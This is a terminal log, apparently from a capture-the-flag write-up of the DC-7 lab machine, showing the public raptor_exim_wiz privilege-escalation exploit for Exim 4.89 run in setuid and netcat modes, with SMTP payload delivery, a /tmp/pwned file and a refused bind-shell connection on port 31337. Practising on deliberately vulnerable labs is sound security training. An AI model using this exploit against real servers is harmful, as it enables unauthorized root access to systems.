 dc7user@dc-7:/tmp$ ./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-7 ESMTP Exim 4.89 Sat, 22 Jun 2024 02:54:07 +1000
250 dc-7 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sKhWZ-0000Gx-L3
221 dc-7 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 dc7user dc7user 117208 Jun 22 02:54 /tmp/pwned
$ ls
46996.sh  pwned  pwned.c  systemd-private-0f0797203add4662aec79428210ba256-apache2.service-hr0uMZ  systemd-private-0f0797203add4662aec79428210ba256-systemd-timesyncd.service-hy8ca4
$ id
uid=1000(dc7user) gid=1000(dc7user) groups=1000(dc7user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
$ exit
You have new mail in /var/mail/dc7user
dc7user@dc-7:/tmp$ ./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-7 ESMTP Exim 4.89 Sat, 22 Jun 2024 02:54:23 +1000
250 dc-7 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sKhWp-0000H8-Cb
221 dc-7 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) : Connection refused